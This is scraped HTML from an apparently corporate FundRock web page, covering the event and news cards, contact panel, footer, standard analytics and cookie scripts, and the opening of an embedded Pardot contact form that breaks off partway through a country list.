                                    <h1>KPMG Market Pulse Webinar</h1>
                                    <div class="event-teaser-link">
                                        <a href="/insights/kpmg-market-pulse-webinar/">Register now <span class="featured-event__arrow"></span></a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </section>
                <div class="container">
                    <div class="row my-5 article-list--no-tag">
<div class="col-md-4 related-card">
    <a href="/insights/european-sustainable-investment-summit/" class="card card--article" data-aos="fade-up">
            <div class="card-tag">Event</div>
        <img src="/media/qkphungi/microphone.jpg?width=520&amp;format=webp&amp;quality=75&amp;v=1da96feac378430" alt="European Sustainable Investment Summit" class="card-img-top" loading="lazy">
        <div class="card-body">
            <div>
                <h4 class="card-title card-title--no-snippet">European Sustainable Investment Summit</h4>
            </div>
            <p class="card-read-more">Read More</p>
        </div>
    </a>
</div>
<div class="col-md-4 related-card">
    <a href="/insights/alfi-asia-roadshow-1/" class="card card--article" data-aos="fade-up">
            <div class="card-tag">Event</div>
        <img src="/media/qkphungi/microphone.jpg?width=520&amp;format=webp&amp;quality=75&amp;v=1da96feac378430" alt="ALFI Asia Roadshow" class="card-img-top" loading="lazy">
        <div class="card-body">
            <div>
                <h4 class="card-title card-title--no-snippet">ALFI Asia Roadshow</h4>
            </div>
            <p class="card-read-more">Read More</p>
        </div>
    </a>
</div>
<div class="col-md-4 related-card">
    <a href="/insights/ross-thomson-will-be-speaking-at-the-tsam-conference/" class="card card--article" data-aos="fade-up">
            <div class="card-tag">Event</div>
        <img src="/media/qkphungi/microphone.jpg?width=520&amp;format=webp&amp;quality=75&amp;v=1da96feac378430" alt="Ross Thomson will be speaking at the TSAM conference" class="card-img-top" loading="lazy">
        <div class="card-body">
            <div>
                <h4 class="card-title card-title--no-snippet">Ross Thomson will be speaking at the TSAM conference</h4>
            </div>
            <p class="card-read-more">Read More</p>
        </div>
    </a>
</div>
                    </div>
                </div>
                <div class="d-flex justify-content-center cta-button" data-aos="fade-up">
                    <a href="/insights/?view=list&contenttype=event" class="btn btn-accent rounded-pill shadow-none">Show all events</a>
                </div>
        </div>
        <div class="section">
            <div class="container">
                <h2 data-aos="fade-up">News</h2>

                <div class="row mb-5 article-list--no-tag">
<div class="col-md-4 related-card">
    <a href="https://www.apexgroup.com/insights/robert-walton-to-lead-apex-group-s-management-company-services-in-africa/" class="card card--article" data-aos="fade-up">
            <div class="card-tag">News</div>
        <img src="/media/o2mjqyfv/adobestock_218116902.jpg?width=520&amp;format=webp&amp;quality=75&amp;v=1dc27966cf9f350" alt="Robert Walton to lead Apex Group&#x2019;s management company services in Africa" class="card-img-top" loading="lazy">
        <div class="card-body">
            <div>
                <h4 class="card-title card-title--no-snippet">Robert Walton to lead Apex Group&#x2019;s management company services in Africa</h4>
            </div>
            <p class="card-read-more">Read More</p>
        </div>
    </a>
</div>
<div class="col-md-4 related-card">
    <a href="/insights/varys-capital-ventures-ceic-limited-launches-in-the-adgm/" class="card card--article" data-aos="fade-up">
            <div class="card-tag">News</div>
        <img src="/media/ldjd0g0g/press-release.jpg?width=520&amp;format=webp&amp;quality=75&amp;v=1da96fed35b0c30" alt="Varys Capital Ventures (CEIC) Limited launches in the ADGM" class="card-img-top" loading="lazy">
        <div class="card-body">
            <div>
                <h4 class="card-title card-title--no-snippet">Varys Capital Ventures (CEIC) Limited launches in the ADGM</h4>
            </div>
            <p class="card-read-more">Read More</p>
        </div>
    </a>
</div>
<div class="col-md-4 related-card">
    <a href="https://www.apexgroup.com/insights/apex-group-strengthens-board-of-fundrock-middle-east/" class="card card--article" data-aos="fade-up">
            <div class="card-tag">News</div>
        <img src="/media/ncffvlcr/adobestock_122634070.jpg?width=520&amp;format=webp&amp;quality=75&amp;v=1dc27966e986110" alt="Apex Group strengthens board of FundRock Middle East" class="card-img-top" loading="lazy">
        <div class="card-body">
            <div>
                <h4 class="card-title card-title--no-snippet">Apex Group strengthens board of FundRock Middle East</h4>
            </div>
            <p class="card-read-more">Read More</p>
        </div>
    </a>
</div>
                </div>
                <div class="d-flex justify-content-center cta-button" data-aos="fade-up">
                    <a href="/insights/?view=list&contenttype=news" class="btn btn-accent rounded-pill shadow-none">Show all news</a>
                </div>
            </div>
        </div>


            <div class="contact-panel">

            <div class="d-md-flex flex-row-reverse align-items-stretch cta-banner">
                    <div class="cta-banner-image" style="background-image:url('/media/fiwpoxvj/rectangle.png?width=1800&amp;height=700&amp;format=webp&amp;quality=75&amp;v=1da96feada0b120'); background-position:50% 50%;"></div>
                <div class="cta-section d-flex flex-column justify-content-center py-4 py-md-0">
                    <h2 class="cta-title mb-0">Get in touch</h2>
                    <div class="cta-button mt-4">
                        <a href="#" class="btn btn-accent rounded-pill shadow-none js-cta-contact-button">
                            Ask a question
                        </a>
                    </div>
                </div>
            </div>
            <section class="section section-form">
                <div class="container">
                    <div class="row justify-content-center">
                        <div class="col-12">
<p><iframe src="https://go.apexgroup.com/l/1011401/2023-05-05/6dn4" width="100%" height="1700" frameborder="0"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start"></span></iframe></p>                        </div>
                    </div>
                </div>
            </section>

            <a class="btn btn-accent contact-button js-contact-button py-2 px-3" href="#">Contact Us</a>

    </div>

    </div>

    

    

    

    <section class="section section-footer">
    <div class="container">
        <div class="row">
            <div class="footer__column footer__column--logo col-12 col-6 col-md-3 col-xl-2">
                <a href="/">
                    <div class="nav-logo nav-logo--width-override">
                            <img style="width:195px;" src="/media/gpmacbpe/apex_fundrock_landscape_rgb-002.png" alt="Fundrock" />
                    </div>
                </a>
            </div>
                        <div class="footer__column  col-6 col-md-3 col-xl-2">
                            <h5>ABOUT FUNDROCK</h5>
                            <ul class="footer-list">
                                    <li>
                                        <a href="/our-story/">Our Story</a>
                                    </li>
                                    <li>
                                        <a href="/our-story/leadership/">Leadership</a>
                                    </li>
                                    <li>
                                        <a href="/careers/">Careers</a>
                                    </li>
                            </ul>
                        </div>
                        <div class="footer__column  col-6 col-md-3 col-xl-2">
                            <h5>SERVICES</h5>
                            <ul class="footer-list">
                                    <li>
                                        <a href="/core-services/">Core Services</a>
                                    </li>
                                    <li>
                                        <a href="/additional-services/">Additional Services</a>
                                    </li>
                            </ul>
                        </div>
                        <div class="footer__column  col-6 col-md-3 col-xl-2">
                            <h5>APEX GROUP</h5>
                            <ul class="footer-list">
                                    <li>
                                        <a href="https://www.apexgroup.com/" target="_blank">Apex Group</a>
                                    </li>
                                    <li>
                                        <a href="https://europeandepositarybank.com/" target="_blank">EDB</a>
                                    </li>
                                    <li>
                                        <a href="https://www.fundrock-lis.com/" target="_blank">FundRock LIS</a>
                                    </li>
                                    <li>
                                        <a href="https://www.holtara.com/" target="_blank">Holtara</a>
                                    </li>
                            </ul>
                        </div>
        </div>
        <hr class="footer-divider" />
        <nav class="navbar navbar-light py-0 d-lg-flex justify-content-center justify-content-lg-end align-items-center justify-content-xl-between flex-xl-nowrap align-items-xl-start">
            <div class="copyright-message flex-grow-1 flex-shrink-1 py-2 me-lg-4">
                <p class="mt-4 mt-xl-0 text-center text-lg-start">&copy; 2026 FundRock</p>
            </div>
            <div class="footer-sub-navigation d-lg-flex justify-content-center justify-content-lg-end align-items-center flex-lg-wrap">
                <ul class="navbar-nav flex-row justify-content-center justify-content-lg-end flex-wrap flex-grow-1 py-2">
                        <li class="nav-item mt-4 mt-xl-0">
                            <a href="/privacy-policy/">Privacy</a>
                        </li>
                        <li class="nav-item mt-4 mt-xl-0">
                            <a href="/cookie-notice/">Cookie Notice</a>
                        </li>
                        <li class="nav-item mt-4 mt-xl-0">
                            <a href="/policies-and-compliance/">Policies</a>
                        </li>
                        <li class="nav-item mt-4 mt-xl-0">
                            <a href="/modern-slavery-and-human-trafficking-statement/" target="_blank">Anti slavery</a>
                        </li>
                        <li class="nav-item mt-4 mt-xl-0">
                            <a href="/sfdr-website-disclosure/">SFDR Website Disclosure</a>
                        </li>
                        <li class="nav-item mt-4 mt-xl-0">
                            <a href="/sustainability-related-disclosures/">Sustainability Related Disclosures</a>
                        </li>
                </ul>
                <ul class="navbar-nav flex-row justify-content-center justify-content-lg-end flex-wrap ms-lg-4 ms-xl-4 py-2">
                    <li class="nav-item mt-4 mt-xl-0">
                        <a href="https://twitter.com/FundrockMC" target="_blank" class="footer__icon-link">
                            
<?xml version="1.0" encoding="utf-8"?>
<svg fill="none" version="1.1" viewBox="0 0 24 25" xmlns="http://www.w3.org/2000/svg">
  <path d="m12 0.5c-6.6274 0-12 5.3726-12 12 0 6.6274 5.3726 12 12 12 6.6274 0 12-5.3726 12-12 0-6.6274-5.3726-12-12-12zm-6.4609 6.0098h0.19922 3.7441 0.050781l0.029297 0.041016 3.1152 4.1621 3.8594-4.1699 0.03125-0.033203h0.042969 1.0996 0.23047l-0.15625 0.16797-4.4941 4.8555 5.082 6.7969 0.11914 0.16016h-0.19922-3.7441-0.050781l-0.029297-0.041015-3.3887-4.5273-4.1992 4.5352-0.029297 0.033203h-0.042969-1.1016-0.22852l0.15625-0.16797 4.832-5.2207-4.8086-6.4316-0.11914-0.16016zm2.0176 1.0117 7.4473 9.957h1.4707l-7.4473-9.957h-1.4707z" fill="currentColor"/>
</svg>

                        </a>
                    </li>
                    <li class="nav-item mt-4 mt-xl-0">
                        <a href="https://www.linkedin.com/company/fundrock-management-company-s-a-/" target="_blank" class="footer__icon-link">
                            
<?xml version="1.0" encoding="utf-8"?>
<svg fill="none" version="1.1" viewBox="0 0 24 25" xmlns="http://www.w3.org/2000/svg">
  <path d="m12 0.5c-6.6274 0-12 5.3726-12 12 0 6.6274 5.3726 12 12 12 6.6274 0 12-5.3726 12-12 0-6.6274-5.3726-12-12-12zm-3.668 7.1895c0.66143 0 1.1426 0.48115 1.1426 1.1426 0 0.66143-0.48115 1.1426-1.1426 1.1426-0.66143 0-1.1426-0.48115-1.1426-1.1426 0-0.66143 0.54128-1.1426 1.1426-1.1426zm6.0137 3.0059c1.1424 0 2.3438 0.66219 2.3438 2.6465v3.9688h-1.9238v-3.4883c0-1.0222-0.42018-1.3223-1.0215-1.3223-0.6013 0-1.2031 0.48081-1.2031 1.3828v3.4277h-2.0449v-6.4336h1.9238v0.90039c0.1804-0.4209 0.90348-1.082 1.9258-1.082zm-7.0352 0.18164h2.043v6.4336h-2.043v-6.4336z" fill="currentColor"/>
</svg>

                        </a>
                    </li>
                    <li class="nav-item mt-4 mt-xl-0">
                        <a href="https://www.profilir.com/" target="_blank" class="footer__icon-link">
                            
<?xml version="1.0" encoding="UTF-8"?>
<svg fill="none" version="1.1" viewBox="0 0 24 25" xmlns="http://www.w3.org/2000/svg">
  <path d="m12 0.5c-6.6274 0-12 5.3726-12 12 0 6.6274 5.3726 12 12 12 6.6274 0 12-5.3726 12-12 0-6.6274-5.3726-12-12-12zm-0.16406 3.6758c0.10419-0.0026355 0.20754-0.0025406 0.3125 0 1.5875 0.03734 3.0871 0.68087 4.2207 1.8145 1.1335 1.1335 1.777 2.6332 1.8145 4.2207 0.0396 1.6816-0.58431 3.2691-1.7578 4.4707-1.1741 1.2021-2.7458 1.8633-4.4258 1.8633-0.0035 0-0.010172 2e-4 -0.013672 0h-1.4023l-4.1641 4.1777c-0.06785 0.0682-0.15809 0.10352-0.25 0.10352-0.04558 0-0.090806-0.009244-0.13477-0.027344-0.13238-0.0548-0.21875-0.18267-0.21875-0.32617v-2.6699c-6.599e-4 -2.5957-0.0019531-6.1013-0.0019531-7.4434 0-1.6799 0.66129-3.2518 1.8633-4.4258 1.1265-1.1004 2.5953-1.7183 4.1582-1.7578zm0.16211 0.4707c-1.5014 0-2.9119 0.57553-3.9883 1.627-1.11 1.0841-1.7227 2.5347-1.7227 4.0859 0 1.342 0.0012831 4.8477 0.0019531 7.4434l0.0019531 2.3789 4.0273-4.041c0.0444-0.0446 0.10312-0.068359 0.16602-0.068359h1.5078c0.004099-1e-4 0.008118-2e-4 0.011718 0 1.5464-1e-4 2.998-0.61286 4.082-1.7227 1.0838-1.1097 1.6615-2.5759 1.625-4.1289-0.0346-1.4651-0.63084-2.8476-1.6777-3.8945-1.047-1.0469-2.4294-1.6432-3.8945-1.6777-0.0463-0.00104-0.094425-0.0019531-0.14062-0.0019531zm0.001953 0.75586c0.0397-1e-7 0.079041-9.5e-4 0.11914 0 1.2708 0.02985 2.4716 0.54773 3.3809 1.457 0.9093 0.90938 1.4271 2.1086 1.457 3.3789 0.0318 1.3482-0.46936 2.6229-1.4102 3.5859-0.9343 0.9566-2.1853 1.4852-3.5215 1.4922l-1.9512 0.001953-2.625 2.6328c-0.0453 0.0455-0.10619 0.070312-0.16797 0.070312-0.03042 0-0.062617-0.007531-0.091797-0.019531-0.0887-0.0367-0.14648-0.12285-0.14648-0.21875v-0.38867c-7.6e-4 -2.5432-0.0019532-5.7624-0.0019532-7.0352 0-2.7338 2.225-4.957 4.959-4.957zm0 0.47266c-2.4726 0-4.4844 2.0118-4.4844 4.4844 0 1.2423 0.0011931 4.3392 0.0019531 6.8516l2.291-2.2969c0.04444-0.044599 0.10505-0.070312 0.16797-0.070312h2.0488c1.2071-0.0062 2.3384-0.48626 3.1836-1.3516 0.8507-0.8709 1.3021-2.0226 1.2734-3.2422-0.0271-1.1479-0.49381-2.2338-1.3164-3.0566-0.8228-0.82259-1.9087-1.2893-3.0566-1.3164-0.0362-7.6e-4 -0.073075-0.0019531-0.10938-0.0019531zm-0.10352 0.75586c0.064769-0.0017008 0.12978-0.0016731 0.19531 0 0.9526 0.02227 1.856 0.41051 2.541 1.0957 0.6849 0.6849 1.0731 1.5876 1.0957 2.541 0.0238 1.0149-0.35295 1.9728-1.0605 2.6973-0.703 0.7195-1.6434 1.1199-2.6484 1.125h-2.4551l-0.88867 0.89062c-0.0453 0.0455-0.10619 0.070312-0.16797 0.070312-0.03051 0-0.060564-0.005578-0.089844-0.017578-0.0886-0.0367-0.14648-0.1248-0.14648-0.2207-4.7e-4 -1.8347-0.0019532-3.5903-0.0019532-4.4531 8.72e-5 -2.022 1.6191-3.6758 3.627-3.7285zm0.10352 0.47266c-1.7955 0-3.2559 1.4604-3.2559 3.2559 0 0.7724-3.8e-4 2.2609 0 3.8809l0.55469-0.55469c0.04444-0.0446 0.10505-0.070313 0.16797-0.070313h2.5527c0.8761-0.0044 1.6966-0.35227 2.3105-0.98047 0.6176-0.6323 0.94638-1.4693 0.92578-2.3555-0.0198-0.83106-0.36058-1.6184-0.95898-2.2168-0.5985-0.59849-1.386-0.93946-2.2168-0.95898-0.0272-6.7e-4 -0.053678 0-0.080078 0z" fill="currentColor"/>
</svg>

                        </a>
                    </li>
                </ul>
            </div>
        </nav>
    </div>
    </section>






    <script integrity="sha512-2rNj2KJ+D8s1ceNasTIex6z4HWyOnEYLVC3FigGOmyQCZc2eBXKgOxQmo3oKLHyfcj53uz4QMsRCWNbLd32Q1g==" crossorigin="anonymous" referrerpolicy="no-referrer" src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/2.9.2/umd/popper.min.js"></script>
    <script integrity="sha512-EKWWs1ZcA2ZY9lbLISPz8aGR2+L7JVYqBAYTq5AXgBkSjRSuQEGqWx8R1zAX16KdXPaCjOCaKE8MCpU0wcHlHA==" crossorigin="anonymous" referrerpolicy="no-referrer" src="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/5.0.1/js/bootstrap.min.js"></script>
    <script integrity="sha512-RmCE+nEdKZ45TpbCJgvYvfEDz3XaiGmTTJl6GfyITW3fouks4lNTOkoMXWJ9WA6aQO+3FV8cjA6fvTosOgbCrg==" crossorigin="anonymous" referrerpolicy="no-referrer" src="https://cdnjs.cloudflare.com/ajax/libs/aos/2.3.1/aos.js"></script>
    <script integrity="sha512-bo+22vUP5nA4TPXCErmSTqmrBTFpnK9FXPKjDAahqShfXIdh9JpMl0iS/ZXHPw70OzdRz3xP3pqJfoo89JITkQ==" crossorigin="anonymous" referrerpolicy="no-referrer" src="https://cdnjs.cloudflare.com/ajax/libs/countup.js/1.8.2/countUp.min.js"></script>
    <script integrity="sha512-qqdD5ZLIGB5PCqCk1OD8nFBr/ngB5w+Uw35RE/Ivt5DK35xl1PFVkuOgAbqFpvtoxX6MpRGLmIqixzdhFOJhnA==" crossorigin="anonymous" referrerpolicy="no-referrer" src="https://cdnjs.cloudflare.com/ajax/libs/Swiper/6.7.0/swiper-bundle.min.js"></script>
    <script integrity="sha512-FHZVRMUW9FsXobt+ONiix6Z0tIkxvQfxtCSirkKc5Sb4TKHmqq1dZa8DphF0XqKb3ldLu/wgMa8mT6uXiLlRlw==" crossorigin="anonymous" referrerpolicy="no-referrer" src="https://cdnjs.cloudflare.com/ajax/libs/bootstrap-select/1.14.0-beta2/js/bootstrap-select.min.js"></script>
    <script integrity="sha512-baRe8aL3+Cvo8XRk+YJ/1KdJDBi4ay7ENnfap/gEdRR+rz0rCTHBNDVCYm6HlR3WmMFCvRS4fZk2qNJIYyPgGQ==" crossorigin="anonymous" referrerpolicy="no-referrer" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-validate/1.16.0/jquery.validate.min.js"></script>
    <script integrity="sha512-o6XqxgrUsKmchwy9G5VRNWSSxTS4Urr4loO6/0hYdpWmFUfHqGzawGxeQGMDqYzxjY9sbktPbNlkIQJWagVZQg==" crossorigin="anonymous" referrerpolicy="no-referrer" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-validation-unobtrusive/3.2.12/jquery.validate.unobtrusive.min.js"></script>
    <script integrity="sha512-DedNBWPF0hLGUPNbCYfj8qjlEnNE92Fqn7xd3Sscfu7ipy7Zu33unHdugqRD3c4Vj7/yLv+slqZhMls/4Oc7Zg==" crossorigin="anonymous" referrerpolicy="no-referrer" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-ajax-unobtrusive/3.2.6/jquery.unobtrusive-ajax.min.js"></script>
    <script integrity="sha512-RF798XrLJSATh16AXtDoHb8qx1fSap2CkghMkTOccRwMmE8OLT9rJaa2co6HH5rQk/uVexPXkf69HatnH0jw2g==" crossorigin="anonymous" referrerpolicy="no-referrer" src="https://cdn.datatables.net/v/bs5/dt-1.10.25/fh-3.1.9/r-2.2.9/datatables.min.js"></script>
    <script integrity="sha512-Meww2sXqNHxI1+5Dyh/9KAtvI9RZSA4c1K2k5iL02oiPO/RH3Q30L3M1albtqMg50u4gRTYdV4EXOQqXEI336A==" crossorigin="anonymous" referrerpolicy="no-referrer" src="https://cdnjs.cloudflare.com/ajax/libs/js-cookie/2.2.1/js.cookie.min.js"></script>


    
    

    <script src="/scripts/global.min.js"></script>
    <script csp-manager-add-nonce="true">
        function setCookie(cName, cValue, expDays) {
            let date = new Date();
            date.setTime(date.getTime() + (expDays * 24 * 60 * 60 * 1000));
            const expires = "expires=" + date.toUTCString();
            document.cookie = cName + "=" + cValue + "; " + expires;
        }

        function getCookie(cname) {
            let name = cname + "=";
            let decodedCookie = decodeURIComponent(document.cookie);
            let ca = decodedCookie.split(';');
            for (let i = 0; i < ca.length; i++) {
                let c = ca[i];
                while (c.charAt(0) == ' ') {
                    c = c.substring(1);
                }
                if (c.indexOf(name) == 0) {
                    return c.substring(name.length, c.length);
                }
            }
            return "";
        }

        let iframe = document.querySelectorAll('iframe');
        let referrer = getCookie('pardotreferrer');
        let utms;

        if ((getCookie('pardotreferrer') == "") || (getCookie('pardotreferrer') == undefined)) {
            if ((document.referrer != "") && (document.referrer != undefined)) {
                referrer = document.referrer;
                if (referrer.includes('google')) {
                    referrer = "Google";
                } else if (referrer.includes('bing')) {
                    referrer = "Bing";
                } else if (referrer.includes('facebook')) {
                    referrer = "Facebook";
                } else if (referrer.includes('linkedin')) {
                    referrer = "LinkedIn";
                } else if (referrer.includes('twitter')) {
                    referrer = "Twitter";
                } else if (referrer.includes('instagram')) {
                    referrer = "Instagram";
                } else if (referrer.includes('youtube')) {
                    referrer = "YouTube";
                } else if (referrer.includes('profilir')) {
                    referrer = "Profilir";
                } else { }
            } else {
                referrer = "Direct";
            }
            setCookie('pardotreferrer', referrer, 365);
        }

        if ((document.location.search != "") && (document.location.search != undefined)) {
            setCookie('utms', document.location.search, 365);
        }

        utms = getCookie('utms');

        window.addEventListener('load', function () {
            if ((utms != "") && (utms != undefined) && (referrer == "Google")) {
                referrer = "Google Ads";
                for (ind = 0; ind < iframe.length; ind++) {
                    iframe[ind].src += (utms + "&Prospect_referrer=" + referrer);
                }
            }
            else if ((utms != "") && (utms != undefined) && (referrer != "Google")) {
                for (ind = 0; ind < iframe.length; ind++) {
                    iframe[ind].src += (utms + "&Prospect_referrer=" + referrer);
                }
            } else {
                for (ind = 0; ind < iframe.length; ind++) {
                    iframe[ind].src += ("?Prospect_referrer=" + referrer);
                }
            }
        })
    </script>

                    <script>
                    if (typeof umbracoEngage !== 'undefined' && umbracoEngage.analytics) {
                        umbracoEngage.analytics.init("6a9e58e2-790f-4c10-a4fc-ae4dfb193be1");
                    } else {
                        document.addEventListener('umbracoEngageAnalyticsReady', function() {
                            typeof umbracoEngage !== 'undefined' && umbracoEngage.analytics && umbracoEngage.analytics.init("6a9e58e2-790f-4c10-a4fc-ae4dfb193be1");
                        });
                    }
                    </script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://go.apexgroup.com/l/1011401/2023-05-05/6dn4
body_size: 10195
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>2023_Global_WebsiteForm_ContactUs_FundRock</title>
    
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js" integrity="sha512-894YE6QWD5I59HgZOGReFYm4dnWc1Qt5NtvYSaNcOP+u1T9qYdvdihz0PPSiiqn/+/3e7Jo4EaG7TubfWGUrMQ==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
    
    <style>

        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            --white: #fff;
            --dark-grey: #646569;
            --grey: #b0b6bb;
            --orange: #DB752F;
            font-family: 'Roboto', sans-serif;            
            font-size: 14px;
            line-height: 1.4em;
        }

        html {
            background-color: var(--white);
        }

        form.form {
            background: var(--white);
            color: var(--dark-grey);
            padding: 10px 20px;
           /* max-width: 660px; */
            margin: 0 auto;
            border-radius: 4px;
        }

        .above-form {
            padding: 0 0 30px;
        }

        .above-form h2 {
            font-size: 2.4rem;
            margin-bottom: 0.4em;
            font-weight: 600;
        }

        .form-field {
            margin-bottom: 15px;
            width: 100%;
            float: left;
            padding: 0 1% 0;
        }

        .hidden {
            display: none;
        }
        
        .error-message {
            color: red;
        }

       /* .form-field.required.error::after {
            content: "This field is required.";
            color: red;
            display: block;
            font-size: .9rem;
        } */

        .form-field.required.error input,
        .form-field.required.error select,
        .form-field.required.error textarea {
            margin: 0 0 8px;
            border-color: red;
        }

        .form-field.width-100 {
            margin-bottom: 15px;
            width: 100%;
            float: left;
            padding: 0 1% 0;
        }

        .form-field.width-50 {
            margin-bottom: 15px;
            width: 50%;
            float: left;
            padding: 0 1% 0;
        }

        input.text,
        select,
        textarea {
            margin: 0;
            overflow: visible;
            box-sizing: border-box;
            min-height: 40px;
            transition: all .3s;
            width: 100%;
            outline: none;
            border: 1px solid #EFEFEF;
            vertical-align: middle;
            -webkit-box-flex: 1;
            flex-grow: 1;
            padding: 10px 15px;
            font-family: "Open Sans", Arial;
            font-weight: 400;
            flex-basis: 100%;
            max-width: 100%;
            color: #575756;
            font-size: 16px;
            line-height: 1.5em;
            background-color: #EFEFEF;
            border-radius: 20px 20px 20px 20px;
        }
        
        select {
            background: url(https://go.apexgroup.com/Apex_form_arrow_down.png) #EFEFEF no-repeat;
            background-position: center right 16px;
            appearance: unset;
        }

        input.text::placeholder,
        select::placeholder,
        textarea::placeholder {
            color: var(--grey);
        }

        select option:nth-child(1) {
            display: none;
        }
        
        select option {
            cursor: pointer;
            line-height: 36px;
            outline: none;
            padding-left: 40px;
            padding-right: 18px;
            text-align: left;
            transition: all 0.2s;
            font-size: 16px;
            white-space: normal;
            color: #575756;
            line-height: 24px;
            padding: 10px 15px;
        }

        p.pd-text label,
        p.pd-select label,
        p.pd-textarea label {
           /* display:none !important; */
        }


        textarea {
            min-width: 100%;
            min-height: 100px;
            max-height: 150px;
        }
        

        #pardot-form p label.field-label {
            font-weight: 300;
            font-size: 14px;
            padding-bottom: 10px;
            display: block;
            color: #767676e6;
        }

        #pardot-form span label.inline {
            font-weight: 300;
            font-size: .9rem;
            display: block;
            color: #767676;
            font-family: 'Open Sans', sans-serif;
            font-size: 16px;
        }

        .required label.field-label::after {
            content: " *";
            font-size: 1.1rem;
        }
        
        .grid span.value {
            display: grid;
            grid-template-columns: repeat(3, 1fr);
        }
        
        span.value {
            display: grid;
            grid-template-columns: repeat(auto, 1fr);
        }

        .errors {
            color: red;
            margin-bottom: 18px;
        }

       /* .error.no-label {
            display: none;
        } */

                /* hide the regular checkbox */
        #pardot-form .pd-checkbox input {
        opacity: 0;
        position: absolute;
        }
        
        /* position the label */
        #pardot-form .pd-checkbox input,
        #pardot-form .pd-checkbox span label {
        display: inline-block;
        vertical-align: middle;
        margin: 5px;
        cursor: pointer;
        }

        #pardot-form .pd-checkbox label {
        position: relative;
        display: block;
        }
        
        /* style the unchecked checkbox */
        #pardot-form .pd-checkbox input+label:before {
                content: '';
                background: transparent;
                border: 1px solid #565657;
                border-radius: 2px;
                display: inline-block;
                vertical-align: middle;
                width: 10px;
                height: 10px;
                padding: 0;
                margin: 0 6px 2px 0;
                text-align: center;
                font-size: 10px;
                line-height: 10px;
        }
        
        /* style the checked checkbox */
        #pardot-form .pd-checkbox input:checked+label:before {
        content: "\2713";
        background: var(--orange);
        border-color: var(--orange);
        color: var(--white);
        }
        
        /* hide the regular radio button */
        #pardot-form .pd-radio input {
          opacity: 0;
          position: absolute;
        }
         
        /* position the label */
        #pardot-form .pd-radio input, .pd-radio label.inline {
          display: inline-block;
          vertical-align: middle;
          margin: 5px;
          cursor: pointer;
        }
         
        #pardot-form .pd-radio label {
          position: relative;
        }
         
        /* style the unchecked radio button */
        #pardot-form .pd-radio input+label:before {
          content: "";
          background: var(--white);
          border: 1px solid var(--grey);
          display: inline-block;
          vertical-align: middle;
          width: 20px;
          height: 20px;
          padding: 0px;
          line-height: 20px;
          margin-right: 10px;
          text-align: center;
          font-size: 20px;
        }
        #pardot-form .pd-radio input+label:before {
          border-radius: 50%;
        }
         
        /* style the selected radio button */
        #pardot-form .pd-radio input:checked+label:before {
          content: "\25CF";
          background: var(--orange);
          border-color: var(--orange);
          color: var(--white);
        }

        p.submit {
            margin-top: 10px;
            padding: 0 1% 0;
            float: left;
            text-align:center;
            width: 100%;
        }

        p.submit input {
            font-size: 16px;
            font-family: 'Open sans', sans-serif;
            font-weight: bold;
            line-height: 1.5em;
            border-style: solid;
            border-width: 3px 3px 3px 3px;
            border-radius: 90px 90px 90px 90px;
            padding: 10px 35px 10px 35px;
            transition: 300ms ease-in-out;
            background: #E17F36;
            border-color: #E17F36;
            color: white;
            margin: 0 auto;
            cursor: pointer;
        }

        p.submit input:hover {
            background: transparent;
            color: #E17F36;
            transition: 300ms ease-in-out;
        }

        .thank-you {
            padding: 20px 0;
            text-align: center;
        }

        @media screen and (max-width:899px) {
            * {
                font-size: 15px;
            }

            .form-field,
            .form-field.width-50,
            .form-field.width-100,
            p.submit {
                width: 100%;
                padding: 0;
            }
            
            p.submit input {
                width: 100%;
            }
            
            .grid span.value {
                grid-template-columns: repeat(1, 1fr);
            }
        }
    </style>
<script type="text/javascript" src="https://go.apexgroup.com/js/piUtils.js?ver=2021-09-20"></script><script type="text/javascript">
piAId = '1012401';
piCId = '126597';
piHostname = 'pi.pardot.com';
if(!window['pi']) { window['pi'] = {}; } pi = window['pi']; if(!pi['tracker']) { pi['tracker'] = {}; } pi.tracker.pi_form = true;
(function() {
	function async_load(){
		var s = document.createElement('script'); s.type = 'text/javascript';
		s.src = ('https:' == document.location.protocol ? 'https://pi' : 'http://cdn') + '.pardot.com/pd.js';
		var c = document.getElementsByTagName('script')[0]; c.parentNode.insertBefore(s, c);
	}
	if(window.attachEvent) { window.attachEvent('onload', async_load); }
	else { window.addEventListener('load', async_load, false); }
})();
</script></head>
<body>
    <form accept-charset="UTF-8" method="post" action="https://go.apexgroup.com/l/1011401/2023-05-05/6dn4" class="form" id="pardot-form">

<style type="text/css">
form.form p label { color: #000000; }
</style>





	
		

		
			<p class="form-field width-100 Purpose_of_Contact pd-select required    ">
				
					<label class="field-label" for="1011401_27081pi_1011401_27081">Purpose of Contact</label>
				

				<select name="1011401_27081pi_1011401_27081" id="1011401_27081pi_1011401_27081" class="select" onchange=""><option value="" selected="selected"></option>
<option value="2773117">Careers</option>
<option value="2773120">Client Support</option>
<option value="2773123">General Query</option>
<option value="2773126">Press Enquiry</option>
<option value="2773129">Request a proposal</option>
</select>
				
				<span id="error_for_1011401_27081pi_1011401_27081" style="display:none"></span>
    			
			</p>
			
		
			<p class="form-field  country pd-select required    ">
				
					<label class="field-label" for="1011401_216907pi_1011401_216907">Location</label>
				

				<select name="1011401_216907pi_1011401_216907" id="1011401_216907pi_1011401_216907" class="select" onchange=""><option value="2647639" selected="selected"></option>
<option value="2647642">Argentina</option>
<option value="2647645">Australia</option>
<option value="2647648">Bahrain</option>
<option value="2647651">Belgium</option>
<option value="2647654">Bermuda</option>
<option value="2647657">Brazil</option>
<option value="2647660">British Virgin Islands</option>
<option value="2647663">Bulgaria</option>
<option value="2647666">Canada</option>
<option value="2647669">Cayman Islands</option>
<option value="2647672">Central Asia</option>
<option value="2647675">Chile</option>
<option value="2647678">China</option>
<option value="2647681">Cyprus</option>
<option value="2647684">Denmark</option>
